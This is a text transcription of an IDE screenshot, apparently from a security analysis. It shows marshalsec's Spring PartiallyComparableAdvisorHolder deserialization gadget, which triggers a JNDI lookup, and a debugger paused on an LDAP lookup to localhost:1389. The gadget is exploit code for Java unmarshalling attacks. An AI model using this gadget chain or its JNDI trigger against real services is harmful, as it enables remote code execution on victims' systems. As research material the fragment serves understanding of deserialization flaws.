 marshalsec > src > main > java > marshalsec > gadgets > SpringPartiallyComparableAdvisorHolder
1: Project
Project
JndiTemplate.class
SpringPartiallyComparableAdvisorHolder.java
SpringUtil.java
Reflections.java
Primary
Resin
ResourceGadget
Rome
ScriptEngine
ServiceLoader
SpringAbstractBeanFactoryPointcut
SpringPartiallyComparableAdvisorHolder
SpringPropertyPathFactory
SpringUtil
Templates
TemplatesUtil
ToStringUtil
UnicastRefGadget
UnicastRemoteObjectGadget
XBean
jndi
util
32
33 * @author mbechler
34 *
35 */
36 public interface SpringPartiallyComparableAdvisorHolder extends Gadget {
37
38 @Primary
39 @Args ( minArgs = 1, args = {
"jndiUrl"
41 }, defaultArgs = {
42 MarshallerBase.defaultJNDIUrl
43 } )
44 default Object makePartiallyComparableAdvisorHolder ( UtilFactory uf, String[] args
) throws Exception {
45 String jndiUrl = args[ 0 ];
46 BeanFactory bf = SpringUtil.makeJNDITrigger(jndiUrl);
47 return SpringUtil.makeBeanFactoryTriggerPCAH(uf, jndiUrl, bf);
48 }
49 }
SpringPartiallyComparableAdvisorHolder > makePartiallyComparableAdvisorHolder()
2: Favorites
Structure
Debug: GadgetsTest.hessian
Debugger Console
Frames Threads
Variables
hes
"main"@1 in group "main": RUNNING
lookup:98, JndiLocatorSupport (org.springframework.jndi)
this = {SimpleJndiBeanFactory@1488}
jndiName = "ldap://localhost:1389/obj"
requiredType = null
Seebug
No watche